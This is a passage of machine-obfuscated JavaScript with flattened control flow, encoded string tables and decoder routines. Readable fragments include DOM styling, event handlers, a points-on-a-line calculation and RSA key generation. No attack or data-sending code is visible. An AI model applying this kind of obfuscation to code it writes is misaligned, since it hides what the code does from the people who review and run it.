WHhiYr-0x48:case-0x99:cwTE5k(Vrje_v((0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x126]))[(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x127])+(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x128])+x2VSSa1[0x138]](x2VSSa1[0x31e]+VtMFvku[x2VSSa1[0x3]][(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x129])])[(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x12a])][(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x12b])]=(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x12c]),VtMFvku[x2VSSa1[0x3]][(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x12d])+x2VSSa1[0x1b6]][(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x12e])](VtMFvku[x2VSSa1[0x3]][(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x12f])+x2VSSa1[0xed]])[(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x12a])][(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x12b])]=(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x130]),M7kwYN_._Vp9sMO=M7kwYN_.ni1lfn,A0_9N_4+=-0x4a);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0xde,0x64,-0x30,-0x177).next().value);if(hvWFnrv){return A0_9N_4}})}}))},[WHhiYr(x2VSSa1[0x131])]:function(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,WHhiYr,oxAt51,M7kwYN_={p3jDSSk:{}},PKY29z){while(hvWFnrv+a6tu7E+WHhiYr+oxAt51!==0xa)with(M7kwYN_.GIPiUz||M7kwYN_)switch(hvWFnrv+a6tu7E+WHhiYr+oxAt51){case-0xbd:case 0xd6:return eLy48A(a7b2sjj[x2VSSa1[0x16]]);case WHhiYr-0xe6:case 0x28:case 0xba:cwTE5k([...hpRmiS.a7b2sjj]=PKY29z,hpRmiS.a7b2sjj[x2VSSa1[hvWFnrv+0x9b]]=x2VSSa1[hvWFnrv+0x9f],hpRmiS.a7b2sjj[x2VSSa1[0x4]]=\"\\u0028\\u0022\\u005f\\u006c\\u0044\\u0078\\u0069\\u0047\\u007c\\u0051\\u004a\\u0049\\u0071\\u004e\\u0073\\u005e\\u0034\\u0058\\u0060\\u0077\\u005d\\u006f\\u0076\\u007e\\u0048\\u005b\\u004b\\u007a\\u003c\\u0024\\u0038\\u006e\\u0032\\u007b\\u002f\\u0043\\u0042\\u0079\\u0055\\u0057\\u0065\\u003b\\u006a\\u0037\\u0040\\u002a\\u003d\\u0061\\u006b\\u0041\\u0075\\u0026\\u0031\\u0039\\u002e\\u003a\\u0021\\u004d\\u005a\\u0064\\u002b\\u006d\\u0046\\u0053\\u007d\\u004f\\u0062\\u0066\\u0025\\u002c\\u003f\\u0050\\u0023\\u0063\\u0033\\u0036\\u0029\\u0030\\u0052\\u0070\\u004c\\u0035\\u003e\\u0059\\u0072\\u0054\\u0074\\u0068\\u0067\\u0045\\u0056\",M7kwYN_.GIPiUz=M7kwYN_.hpRmiS,hvWFnrv+=0x63,oxAt51+=0xa);break;case a6tu7E- -0x79:cwTE5k(a7b2sjj[x2VSSa1[0x2f]]=x2VSSa1[0x2],a7b2sjj[x2VSSa1[0x2a]]=x2VSSa1[0x2],a7b2sjj[-x2VSSa1[a6tu7E+-0x8]]=-x2VSSa1[hvWFnrv+0x172]);for(a7b2sjj[x2VSSa1[WHhiYr+-0x34]]=x2VSSa1[a6tu7E+-0x71];a7b2sjj[x2VSSa1[0xc3]]<a7b2sjj[x2VSSa1[0x5]];a7b2sjj[x2VSSa1[a6tu7E+0x50]]++){a7b2sjj[x2VSSa1[0x47]]=a7b2sjj[x2VSSa1[0x4]].indexOf(a7b2sjj[x2VSSa1[0x1]][a7b2sjj[x2VSSa1[hvWFnrv+0x231]]]);if(a7b2sjj[x2VSSa1[a6tu7E+-0x2c]]===-x2VSSa1[0x4])continue;if(a7b2sjj[-x2VSSa1[0x6b]]<x2VSSa1[0x2]){a7b2sjj[-x2VSSa1[0x6b]]=a7b2sjj[x2VSSa1[hvWFnrv+0x1b5]]}else{cwTE5k(a7b2sjj[-x2VSSa1[0x6b]]+=a7b2sjj[x2VSSa1[0x47]]*x2VSSa1[0x1d],a7b2sjj[x2VSSa1[0x2f]]|=a7b2sjj[-x2VSSa1[0x6b]]<<a7b2sjj[x2VSSa1[0x2a]],a7b2sjj[x2VSSa1[0x2a]]+=(a7b2sjj[-x2VSSa1[0x6b]]&x2VSSa1[WHhiYr+-0xc5])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[a6tu7E+-0x59]);do{cwTE5k(a7b2sjj[x2VSSa1[0x16]].push(a7b2sjj[x2VSSa1[0x2f]]&x2VSSa1[WHhiYr+-0xe0]),a7b2sjj[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],a7b2sjj[x2VSSa1[0x2a]]-=x2VSSa1[0xa])}while(a7b2sjj[x2VSSa1[0x2a]]>x2VSSa1[0x18]);a7b2sjj[-x2VSSa1[0x6b]]=-x2VSSa1[0x4]}}if(a7b2sjj[-x2VSSa1[0x6b]]>-x2VSSa1[0x4]){cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.hpRmiS,hvWFnrv+=0x79,WHhiYr+=-0x117,oxAt51+=-0x7b);break}else{cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.hpRmiS,hvWFnrv+=0x171,a6tu7E+=-0x22,WHhiYr+=-0x117,oxAt51+=-0x136);break}case oxAt51-0x1c:case-0x68:case-0x98:cwTE5k(Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x193])+(0x1,uvTh9Uv)(x2VSSa1[0x194])+x2VSSa1[0x195]]((0x1,uvTh9Uv)(x2VSSa1[0x1be])+x2VSSa1[0xed])[(0x1,uvTh9Uv)(x2VSSa1[0x197])+(0x1,uvTh9Uv)(x2VSSa1[0x198])+(0x1,uvTh9Uv)(x2VSSa1[0x199])]((0x1,uvTh9Uv)(x2VSSa1[0x19a]),VtMFvku[x2VSSa1[WHhiYr+0x5e]][(0x1,uvTh9Uv)(x2VSSa1[0x132])](function(...hvWFnrv){var a6tu7E;if((0x1,uvTh9Uv)(x2VSSa1[0x1bf])+\"\\x76\" in NpCqxRl){WHhiYr()}function WHhiYr(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x3]]=xZTzytO(function(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[x2VSSa1[0x4]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x11]]={},hvWFnrv[-x2VSSa1[0x1c0]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x16]]=x2VSSa1[0x2],hvWFnrv[-x2VSSa1[0xd7]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x15]]=hvWFnrv[x2VSSa1[0x2]].length);for(hvWFnrv[-x2VSSa1[0x1c1]]=x2VSSa1[0x2];hvWFnrv[-x2VSSa1[0x1c1]]<hvWFnrv[x2VSSa1[0x15]];hvWFnrv[-x2VSSa1[0x1c1]]++){cwTE5k(xZTzytO(WHhiYr),xZTzytO(a6tu7E));function a6tu7E(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[x2VSSa1[0x4]]=\"\\u0053\\u0032\\u0043\\u003c\\u0033\\u0063\\u0029\\u0024\\u0048\\u0047\\u0070\\u0054\\u0034\\u006b\\u0059\\u0071\\u0061\\u0073\\u0031\\u002c\\u0075\\u0044\\u0066\\u002e\\u004b\\u003b\\u003f\\u004c\\u004a\\u0052\\u0037\\u0056\\u0023\\u0060\\u005b\\u0039\\u004d\\u0026\\u0074\\u005e\\u0022\\u0042\\u004e\\u0072\\u0076\\u002f\\u0051\\u0036\\u0038\\u0028\\u006e\\u0077\\u0058\\u0055\\u0057\\u002a\\u002b\\u007c\\u0078\\u0030\\u0067\\u005a\\u003a\\u0065\\u007b\\u006c\\u0069\\u006f\\u0046\\u0062\\u0079\\u003d\\u007a\\u0025\\u0021\\u003e\\u0035\\u005d\\u0040\\u007e\\u0050\\u005f\\u007d\\u0041\\u006a\\u0068\\u0045\\u0049\\u006d\\u0064\\u004f\",hvWFnrv[x2VSSa1[0x11]]=\"\"+(hvWFnrv[x2VSSa1[0x2]]||\"\"),hvWFnrv[x2VSSa1[0x1c2]]=hvWFnrv[x2VSSa1[0x11]].length,hvWFnrv[x2VSSa1[0xc]]=[],hvWFnrv[-x2VSSa1[0x1b]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x15]]=x2VSSa1[0x2],hvWFnrv[-x2VSSa1[0x81]]=-x2VSSa1[0x4]);for(hvWFnrv[-x2VSSa1[0x94]]=x2VSSa1[0x2];hvWFnrv[-x2VSSa1[0x94]]<hvWFnrv[x2VSSa1[0x1c2]];hvWFnrv[-x2VSSa1[0x94]]++){hvWFnrv[x2VSSa1[0x1e]]=hvWFnrv[x2VSSa1[0x4]].indexOf(hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0x94]]]);if(hvWFnrv[x2VSSa1[0x1e]]===-x2VSSa1[0x4])continue;if(hvWFnrv[-x2VSSa1[0x81]]<x2VSSa1[0x2]){hvWFnrv[-x2VSSa1[0x81]]=hvWFnrv[x2VSSa1[0x1e]]}else{cwTE5k(hvWFnrv[-x2VSSa1[0x81]]+=hvWFnrv[x2VSSa1[0x1e]]*x2VSSa1[0x1d],hvWFnrv[-x2VSSa1[0x1b]]|=hvWFnrv[-x2VSSa1[0x81]]<<hvWFnrv[x2VSSa1[0x15]],hvWFnrv[x2VSSa1[0x15]]+=(hvWFnrv[-x2VSSa1[0x81]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(hvWFnrv[x2VSSa1[0xc]].push(hvWFnrv[-x2VSSa1[0x1b]]&x2VSSa1[0x17]),hvWFnrv[-x2VSSa1[0x1b]]>>=x2VSSa1[0xa],hvWFnrv[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(hvWFnrv[x2VSSa1[0x15]]>x2VSSa1[0x18]);hvWFnrv[-x2VSSa1[0x81]]=-x2VSSa1[0x4]}}if(hvWFnrv[-x2VSSa1[0x81]]>-x2VSSa1[0x4]){hvWFnrv[x2VSSa1[0xc]].push((hvWFnrv[-x2VSSa1[0x1b]]|hvWFnrv[-x2VSSa1[0x81]]<<hvWFnrv[x2VSSa1[0x15]])&x2VSSa1[0x17])}return eLy48A(hvWFnrv[x2VSSa1[0xc]])}function WHhiYr(...hvWFnrv){hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[hvWFnrv[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[hvWFnrv[x2VSSa1[0x2]]]=a6tu7E(x79ayyc[hvWFnrv[x2VSSa1[0x2]]])}return i_Olo1[hvWFnrv[x2VSSa1[0x2]]]}cwTE5k(hvWFnrv[x2VSSa1[0x11]]={},hvWFnrv[-x2VSSa1[0x1c0]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x16]]=x2VSSa1[0x4]);for(hvWFnrv[x2VSSa1[0xa5]]=hvWFnrv[-x2VSSa1[0x1c1]]+x2VSSa1[0x4];hvWFnrv[x2VSSa1[0xa5]]<hvWFnrv[x2VSSa1[0x15]];hvWFnrv[x2VSSa1[0xa5]]++){cwTE5k(xZTzytO(M7kwYN_),xZTzytO(oxAt51));function oxAt51(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[x2VSSa1[0x4]]=\"\\u005d\\u0050\\u006c\\u005a\\u0044\\u0073\\u0054\\u006b\\u0043\\u0047\\u0056\\u004d\\u0063\\u0046\\u0064\\u006a\\u0052\\u0028\\u0075\\u0031\\u002a\\u0025\\u0030\\u0032\\u0026\\u003a\\u0021\\u0033\\u007d\\u002c\\u005e\\u007e\\u0070\\u004c\\u004e\\u0053\\u0042\\u006e\\u0051\\u0040\\u005f\\u0079\\u0039\\u0045\\u003e\\u0071\\u003d\\u002e\\u0067\\u0037\\u0068\\u0024\\u0035\\u007c\\u004f\\u007b\\u0038\\u003b\\u006f\\u0057\\u0066\\u0061\\u0065\\u0076\\u004a\\u0062\\u0034\\u0077\\u0048\\u004b\\u0078\\u003f\\u007a\\u002f\\u0029\\u0023\\u0049\\u0041\\u003c\\u005b\\u006d\\u0072\\u0060\\u0058\\u0074\\u0069\\u0022\\u0059\\u0036\\u002b\\u0055\",hvWFnrv[x2VSSa1[0x11]]=\"\"+(hvWFnrv[x2VSSa1[0x2]]||\"\"),hvWFnrv[x2VSSa1[0x6c]]=hvWFnrv[x2VSSa1[0x11]].length,hvWFnrv[-x2VSSa1[0x3f]]=[],hvWFnrv[x2VSSa1[0x1c3]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x9]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x18]]=-x2VSSa1[0x4]);for(hvWFnrv[x2VSSa1[0xa]]=x2VSSa1[0x2];hvWFnrv[x2VSSa1[0xa]]<hvWFnrv[x2VSSa1[0x6c]];hvWFnrv[x2VSSa1[0xa]]++){hvWFnrv[x2VSSa1[0x5d]]=hvWFnrv[x2VSSa1[0x4]].indexOf(hvWFnrv[x2VSSa1[0x11]][hvWFnrv[x2VSSa1[0xa]]]);if(hvWFnrv[x2VSSa1[0x5d]]===-x2VSSa1[0x4])continue;if(hvWFnrv[x2VSSa1[0x18]]<x2VSSa1[0x2]){hvWFnrv[x2VSSa1[0x18]]=hvWFnrv[x2VSSa1[0x5d]]}else{cwTE5k(hvWFnrv[x2VSSa1[0x18]]+=hvWFnrv[x2VSSa1[0x5d]]*x2VSSa1[0x1d],hvWFnrv[x2VSSa1[0x1c3]]|=hvWFnrv[x2VSSa1[0x18]]<<hvWFnrv[x2VSSa1[0x9]],hvWFnrv[x2VSSa1[0x9]]+=(hvWFnrv[x2VSSa1[0x18]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(hvWFnrv[-x2VSSa1[0x3f]].push(hvWFnrv[x2VSSa1[0x1c3]]&x2VSSa1[0x17]),hvWFnrv[x2VSSa1[0x1c3]]>>=x2VSSa1[0xa],hvWFnrv[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(hvWFnrv[x2VSSa1[0x9]]>x2VSSa1[0x18]);hvWFnrv[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(hvWFnrv[x2VSSa1[0x18]]>-x2VSSa1[0x4]){hvWFnrv[-x2VSSa1[0x3f]].push((hvWFnrv[x2VSSa1[0x1c3]]|hvWFnrv[x2VSSa1[0x18]]<<hvWFnrv[x2VSSa1[0x9]])&x2VSSa1[0x17])}return eLy48A(hvWFnrv[-x2VSSa1[0x3f]])}function M7kwYN_(...hvWFnrv){hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[hvWFnrv[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[hvWFnrv[x2VSSa1[0x2]]]=oxAt51(x79ayyc[hvWFnrv[x2VSSa1[0x2]]])}return i_Olo1[hvWFnrv[x2VSSa1[0x2]]]}if(hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x1c1]]].x===hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0xa5]]].x&&hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x1c1]]].y===hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0xa5]]].y){hvWFnrv[x2VSSa1[0x16]]++;continue}hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x1c1]]].y===hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0xa5]]].y?hvWFnrv[-x2VSSa1[0xd7]]=Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x1c4])+x2VSSa1[0xed]).MAX_SAFE_INTEGER:hvWFnrv[-x2VSSa1[0xd7]]=(hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x1c1]]].x-hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0xa5]]].x)/(hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x1c1]]].y-hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0xa5]]].y);if(!hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0xd7]]])hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0xd7]]]=x2VSSa1[0x2];cwTE5k(hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0xd7]]]++,hvWFnrv[-x2VSSa1[0x1c0]]=Vrje_v(M7kwYN_(x2VSSa1[0x1c5])).max(hvWFnrv[-x2VSSa1[0x1c0]],hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0xd7]]]))}cwTE5k(hvWFnrv[-x2VSSa1[0x1c0]]+=hvWFnrv[x2VSSa1[0x16]],hvWFnrv[x2VSSa1[0x4]]=Vrje_v(WHhiYr(x2VSSa1[0x1c6])).max(hvWFnrv[x2VSSa1[0x4]],hvWFnrv[-x2VSSa1[0x1c0]]))}return hvWFnrv[x2VSSa1[0x4]]}),Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x1c7])).log(hvWFnrv[x2VSSa1[0x3]]))}a6tu7E={};return VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x1c8])](hvWFnrv,a6tu7E)})),Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x1c9])]((0x1,uvTh9Uv)(x2VSSa1[0x1a0]))[(0x1,uvTh9Uv)(x2VSSa1[0x197])+(0x1,uvTh9Uv)(x2VSSa1[0x198])+(0x1,uvTh9Uv)(x2VSSa1[WHhiYr+0x1f4])]((0x1,uvTh9Uv)(x2VSSa1[0x19a]),VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x132])](function(...hvWFnrv){var a6tu7E={};return VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x1ca])+x2VSSa1[0x315]](hvWFnrv,a6tu7E)})));return jWTLv4J=!0x0,Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x1c9])]((0x1,uvTh9Uv)(x2VSSa1[0x1ae]))[(0x1,uvTh9Uv)(x2VSSa1[0x197])+(0x1,uvTh9Uv)(x2VSSa1[0x198])+(0x1,uvTh9Uv)(x2VSSa1[0x199])]((0x1,uvTh9Uv)(x2VSSa1[0x19a]),VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x132])](function(...hvWFnrv){var a6tu7E;xZTzytO(WHhiYr);function WHhiYr(...hvWFnrv){var a6tu7E,WHhiYr;function*oxAt51(WHhiYr,oxAt51,M7kwYN_,PKY29z,VtMFvku={yhWa3zw:{}}){while(WHhiYr+oxAt51+M7kwYN_+PKY29z!==0xd4)with(VtMFvku.PsSxkPY||VtMFvku)switch(WHhiYr+oxAt51+M7kwYN_+PKY29z){case WHhiYr- -0xf3:case-0x20:cwTE5k(VtMFvku.PsSxkPY=VtMFvku.YcEX_9,WHhiYr+=0x1ee,oxAt51+=-0x12a,M7kwYN_+=0x3c,PKY29z+=-0x10);break;default:cwTE5k(hvWFnrv[-x2VSSa1[WHhiYr+0x190]].push((hvWFnrv[x2VSSa1[0x14]]|hvWFnrv[x2VSSa1[0x4c]]<<hvWFnrv[x2VSSa1[0x9]])&x2VSSa1[0x17]),VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,WHhiYr+=-0xf7,oxAt51+=0x65,PKY29z+=-0x3f);break;case 0xcb:case 0x69:case oxAt51- -0x74:cwTE5k([VtMFvku.yhWa3zw.sJgzeB,VtMFvku.yhWa3zw.Xw16gO]=[-0xaf,0xea],hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[WHhiYr+-0x7],hvWFnrv[-x2VSSa1[0x70]]=\"\\x4d\\x7e\\x56\\x48\\x42\\x41\\x50\\x61\\x6d\\x73\\x3a\\x46\\x37\\x2e\\x59\\x40\\x38\\x3b\\x58\\x74\\x5a\\x29\\x63\\x3f\\x4f\\x43\\x53\\x7d\\x66\\x6a\\x70\\x78\\x7b\\x5f\\x72\\x7c\\x54\\x31\\x49\\x6f\\x33\\x60\\x36\\x4e\\x39\\x45\\x2a\\x3e\\x6b\\x25\\x4c\\x5b\\x65\\x5e\\x3d\\x21\\x77\\x52\\x44\\x76\\x62\\x2f\\x71\\x34\\x28\\x55\\x3c\\x23\\x69\\x57\\x64\\x4a\\x67\\x51\\x22\\x68\\x79\\x24\\x6c\\x75\\x7a\\x32\\x30\\x5d\\x26\\x2c\\x35\\x6e\\x4b\\x47\\x2b\",VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,WHhiYr+=0x70,oxAt51+=0xd,M7kwYN_+=0x69,PKY29z+=-0x83);break;case PKY29z- -0x8e:cwTE5k(hvWFnrv[x2VSSa1[0x69]]=\"\"+(hvWFnrv[x2VSSa1[0x2]]||\"\"),hvWFnrv[-x2VSSa1[0x4]]=hvWFnrv[x2VSSa1[0x69]].length,VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,WHhiYr+=0x6a,oxAt51+=-0x225,M7kwYN_+=0x5a,PKY29z+=0xc1);break;case VtMFvku.yhWa3zw.sJgzeB+0x72:case-0x7a:case 0x27:cwTE5k(hvWFnrv[-x2VSSa1[0xa4]]=[],hvWFnrv[x2VSSa1[0x14]]=x2VSSa1[0x2],VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,WHhiYr+=0xdc,M7kwYN_+=-0xa9,PKY29z+=-0x52);break;case WHhiYr-0x128:[VtMFvku.yhWa3zw.sJgzeB,VtMFvku.yhWa3zw.Xw16gO]=[-0x83,-0xbf];return a6tu7E=!0x0,eLy48A(hvWFnrv[-x2VSSa1[0xa4]]);case M7kwYN_- -0xde:return a6tu7E=!0x0,eLy48A(hvWFnrv[-x2VSSa1[M7kwYN_+0xe6]]);case-0x5c:cwTE5k(hvWFnrv[x2VSSa1[0x9]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x4c]]=-x2VSSa1[WHhiYr+-0x1bd],VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,oxAt51+=0x202,M7kwYN_+=-0x20f,PKY29z+=-0x8b);break;case oxAt51-0x8c:cwTE5k(hvWFnrv[x2VSSa1[0x69]]=\"\"+(hvWFnrv[x2VSSa1[M7kwYN_+0x2d]]||\"\"),hvWFnrv[-x2VSSa1[WHhiYr+-0x1c]]=hvWFnrv[x2VSSa1[0x69]].length,VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,WHhiYr+=0xc5,oxAt51+=-0x3bd,M7kwYN_+=0xff,PKY29z+=0x117);break;case-0x6c:case 0x87:case VtMFvku.yhWa3zw.Xw16gO+-0x1de:for(hvWFnrv[-x2VSSa1[oxAt51+0x14a]]=x2VSSa1[0x2];hvWFnrv[-x2VSSa1[0xc0]]<hvWFnrv[-x2VSSa1[oxAt51+0x8e]];hvWFnrv[-x2VSSa1[0xc0]]++){hvWFnrv[x2VSSa1[M7kwYN_+0x299]]=hvWFnrv[-x2VSSa1[0x70]].indexOf(hvWFnrv[x2VSSa1[0x69]][hvWFnrv[-x2VSSa1[0xc0]]]);if(hvWFnrv[x2VSSa1[M7kwYN_+0x299]]===-x2VSSa1[0x4])continue;if(hvWFnrv[x2VSSa1[0x4c]]<x2VSSa1[0x2]){hvWFnrv[x2VSSa1[0x4c]]=hvWFnrv[x2VSSa1[oxAt51+0x13f]]}else{cwTE5k(hvWFnrv[x2VSSa1[M7kwYN_+0x230]]+=hvWFnrv[x2VSSa1[0xb5]]*x2VSSa1[WHhiYr+-0x1a4],hvWFnrv[x2VSSa1[0x14]]|=hvWFnrv[x2VSSa1[0x4c]]<<hvWFnrv[x2VSSa1[0x9]],hvWFnrv[x2VSSa1[WHhiYr+-0x1b8]]+=(hvWFnrv[x2VSSa1[0x4c]]&x2VSSa1[oxAt51+0xbc])>x2VSSa1[WHhiYr+-0x1a5]?x2VSSa1[WHhiYr+-0x1a8]:x2VSSa1[0x1a]);do{cwTE5k(hvWFnrv[-x2VSSa1[WHhiYr+-0x11d]].push(hvWFnrv[x2VSSa1[0x14]]&x2VSSa1[0x17]),hvWFnrv[x2VSSa1[0x14]]>>=x2VSSa1[oxAt51+0x94],hvWFnrv[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(hvWFnrv[x2VSSa1[0x9]]>x2VSSa1[0x18]);hvWFnrv[x2VSSa1[0x4c]]=-x2VSSa1[0x4]}}if(hvWFnrv[x2VSSa1[0x4c]]>-x2VSSa1[0x4]){cwTE5k(VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,WHhiYr+=-0x2ad,oxAt51+=0x30,M7kwYN_+=0x40f);break}else{cwTE5k(VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,WHhiYr+=-0x3a4,oxAt51+=0x95,M7kwYN_+=0x40f,PKY29z+=-0x3f);break}case-0x33:return a6tu7E=!0x0,eLy48A(hvWFnrv[-x2VSSa1[0xa4]]);case VtMFvku.yhWa3zw.sJgzeB+0xf7:cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[-x2VSSa1[0x70]]=\"\\u004d\\u007e\\u0056\\u0048\\u0042\\u0041\\u0050\\u0061\\u006d\\u0073\\u003a\\u0046\\u0037\\u002e\\u0059\\u0040\\u0038\\u003b\\u0058\\u0074\\u005a\\u0029\\u0063\\u003f\\u004f\\u0043\\u0053\\u007d\\u0066\\u006a\\u0070\\u0078\\u007b\\u005f\\u0072\\u007c\\u0054\\u0031\\u0049\\u006f\\u0033\\u0060\\u0036\\u004e\\u0039\\u0045\\u002a\\u003e\\u006b\\u0025\\u004c\\u005b\\u0065\\u005e\\u003d\\u0021\\u0077\\u0052\\u0044\\u0076\\u0062\\u002f\\u0071\\u0034\\u0028\\u0055\\u003c\\u0023\\u0069\\u0057\\u0064\\u004a\\u0067\\u0051\\u0022\\u0068\\u0079\\u0024\\u006c\\u0075\\u007a\\u0032\\u0030\\u005d\\u0026\\u002c\\u0035\\u006e\\u004b\\u0047\\u002b\",VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,WHhiYr+=-0x4e,oxAt51+=0x58,M7kwYN_+=0x33,PKY29z+=-0x22);break}}cwTE5k(a6tu7E=void 0x0,WHhiYr=oxAt51(0xb,-0x74,0x11,0x58).next().value);if(a6tu7E){return WHhiYr}}function oxAt51(hvWFnrv){if(typeof i_Olo1[hvWFnrv]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[hvWFnrv]=WHhiYr(x79ayyc[hvWFnrv])}return i_Olo1[hvWFnrv]}if(oxAt51(x2VSSa1[0x1cb])in NpCqxRl){M7kwYN_()}function M7kwYN_(){var hvWFnrv,a6tu7E;function*WHhiYr(a6tu7E,WHhiYr,M7kwYN_,PKY29z,VtMFvku={lKKoma:{}}){while(a6tu7E+WHhiYr+M7kwYN_+PKY29z!==-0x35)with(VtMFvku.Z9V8lQH||VtMFvku)switch(a6tu7E+WHhiYr+M7kwYN_+PKY29z){case-0xae:case 0xde:case WHhiYr-0x11a:cwTE5k([VtMFvku.lKKoma.QKsR2g,VtMFvku.lKKoma.zPtIwo]=[0xd9,0xc3],lKKoma.WyqC8L=nXWw6b1[\"BiRvzSd\"](\"big-integer\"),lKKoma._W5Ckwb=class jWTLv4J{static randomPrime(...a6tu7E){a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x4];const WHhiYr=lKKoma.WyqC8L.one.shiftLeft(a6tu7E[x2VSSa1[0x2]]-x2VSSa1[0x4]),M7kwYN_=lKKoma.WyqC8L.one.shiftLeft(a6tu7E[x2VSSa1[0x2]]).prev();while(x2VSSa1[0x1b9]){let PKY29z=lKKoma.WyqC8L.randBetween(WHhiYr,M7kwYN_);if(PKY29z.isProbablePrime(x2VSSa1[0x8])){return PKY29z}}}static generate(a6tu7E){const WHhiYr=(0x1,lKKoma.WyqC8L)(0x10001);let M7kwYN_,PKY29z,VtMFvku;do{cwTE5k(M7kwYN_=this.randomPrime(a6tu7E/x2VSSa1[0x1]),PKY29z=this.randomPrime(a6tu7E/x2VSSa1[0x1]),VtMFvku=lKKoma.WyqC8L.lcm(M7kwYN_.prev(),PKY29z.prev()))}while(lKKoma.WyqC8L.gcd(WHhiYr,VtMFvku).notEquals(x2VSSa1[0x4])||M7kwYN_.minus(PKY29z).abs().shiftRight(a6tu7E/x2VSSa1[0x1]-x2VSSa1[0x1cc]).isZero());return{e:WHhiYr,n:M7kwYN_.multiply(PKY29z),d:WHhiYr.modInv(VtMFvku)}}static 